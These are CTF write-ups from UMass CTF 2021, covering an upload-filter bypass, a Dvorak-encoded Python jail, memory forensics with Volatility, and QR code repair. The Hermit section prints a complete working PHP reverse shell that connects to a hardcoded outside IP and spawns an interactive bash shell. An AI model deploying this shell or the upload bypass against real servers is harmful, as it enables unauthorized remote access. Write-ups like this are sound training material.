UMASS CTF 2021 Write Ups
Hermit - Part 1 (HP1)
Description - HP1
Author: goproslowyo
This box was a simple extension filter bypass to gain a shell and get the flag.
Process - HP1
- Started
netcatlistener on8001. - Uploaded php reverse shell with an image extension –
.pngworked fine. - We’re given a random filename
0YE8ggand a link (http://34.121.84.161:8086/show.php?filename=0YE8gg) to view it. - Viewing the link executes the reverse shell to give us access.
-
From here we can explore the server and get the flag.

hermit@aec9a5b5ef1d:/$ ls /home/hermit ls /home/hermit userflag.txt hermit@aec9a5b5ef1d:/$ cat /home/hermit/userflag.txt cat /home/hermit/userflag.txt UMASS{a_picture_paints_a_thousand_shells}
Screen Grabs - HP1
User Shell - HP1
User Flag - HP1

Root LUL - HP1
Proof - HP1
Tools Used - HP1
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit(0);
$VERSION = "1.0";
$ip = '34.251.165.208';
$port = 8001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; whoami; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
ekrpat (ekrpat)
Description - ekrpat
Author: goproslowyo
This challenge starts off with text encoded in dvorak. Converting it we find a jail we need to break out of.
Process - ekrpat
-
We’re given an IP and port to connect to

34.72.64.224and8083. Upon connecting we find a strange code:$ nc 34.72.64.224 8083 Frg-k. xprt.b mf jre.! >ojal. ,cydrgy yd. d.nl ru .kanw .q.jw cmlrpyw rl.bw row p.aew ofoy.mw abe ,pcy.v Ucpoyw .by.p -ekrpat-v Frg ,cnn yd.b i.y abryd.p cblgy ,dcjd frg jab go. ypf yr xp.at rgy ru yd. hacnv -
This is the Dvorak keyboard layout so let’s decode it to:
You've broken my code! Escape without the help of eval, exec, import, open, os, read, system, and write. First, enter 'dvorak'. You will then get another input which you can use try to break out of the jail.
Screen Grabs - ekrpat
What We See First - ekrpat
Tools Used - ekrpat
Notes (notes)
Description - notes
Solved By: OreoByte
Author: goproslowyo
We’re given a memory dump to analyze. Inside we find a base64 encoded string on the users clipboard containing the flag.
Process - notes
-
Downloaded
image.memfor the challenge.root@ip-10-10-162-135:~/repos# curl -LO http://static.ctf.umasscybersec.org/forensics/13096721-bb26-4b79-956f-3f0cddebd49b/image.mem - Analyze the memory dump:
- Using the

imageinfocommand can help to identify the correct profile to use later with the--profile=[profile]argument. From the output it seems like it’s aWindows 7 Service Pack 1memory dump. - We can get the same results without the
grep -vi 'fail'(we we’re removing some error out from python modules with that).
root@ip-10-10-162-135:~/repos# vol.py -f image.mem imageinfo | grep -vi 'fail' Volatility Foundation Volatility Framework 2.6.1 INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_24000, Win2008R2SP1x64_23418, Win2008R2SP1x64, Win7SP1x64_24000, Win7SP1x64_23418 AS Layer1 : WindowsAMD64PagedMemory (Kernel AS) AS Layer2 : FileAddressSpace (/root/repos/image.mem) PAE type : No PAE DTB : 0x187000L KDBG : 0xf80002a3b0a0L Number of Processors : 6 Image Type (Service Pack) : 1 KPCR for CPU 0 : 0xfffff80002a3cd00L KPCR for CPU 1 : 0xfffff880009f1000L KPCR for CPU 2 : 0xfffff88002ea9000L KPCR for CPU 3 : 0xfffff88002f1f000L KPCR for CPU 4 : 0xfffff88002f95000L KPCR for CPU 5 : 0xfffff88002fcb000L KUSER_SHARED_DATA : 0xfffff78000000000L Image date and time : 2021-03-20 18:16:12 UTC+0000 Image local date and time : 2021-03-20 13:16:12 -0500 - Using the
-

Hidden in the users clipboard memory dump we find a base64 encoded string.
root@ip-10-10-162-135:~/repos# vol.py -f image.mem --profile=Win7SP1x64 clipboard Volatility Foundation Volatility Framework 2.6.1 Session WindowStation Format Handle Object Data ---------- ------------- ------------------ ------------------ ------------------ -------------------------------------------------- 1 WinSta0 CF_UNICODETEXT 0x5a00b5 0xfffff900c26aeb60 VU1BU1N7JDNDVVIzXyQ3MFJhZzN9Cg== 1 WinSta0 CF_TEXT 0x64006e00000010 ------------------ 1 WinSta0 0x13c01b7L 0x0 ------------------ 1 WinSta0 CF_TEXT 0x1 ------------------ 1 ------------- ------------------ 0x13c01b7 0xfffff900c06fa270 -

Decode the string:
root@ip-10-10-162-135:~/repos# echo VU1BU1N7JDNDVVIzXyQ3MFJhZzN9Cg== | base64 -d UMASS{$3CUR3_$70Rag3}
Screen Grabs - notes
Analyzing the Memory Dump - notes
Dumping the Memory Contents - notes
Decoding the Flag - notes
Tools Used - notes
Scan Me (SM)
Description - SM
Solved by: goproslowyo
Author: goproslowyo
This challenge was a broken QR code needed to be recreated to be read.
Process - SM
- We’re given an


xcffile which is a GIMP project file.http://static.ctf.umasscybersec.org/misc/8e0111c9-d8d0-4518-973d-dbdcbd9d5a42/scan_me.xcf - Opening the project in GIMP we can see there are two layers. Removing the top layer exposes the QR code.

- If we fix the missing corner for the QR code to help the camera align the data.
- The QR code gives us a URL to an image container our flag,
UMASS{RQ-3Z-m0d3}.
Screen Grabs - SM
Tools Used - SM
- Used this as a reference to understand QR code format and recovery QR Codes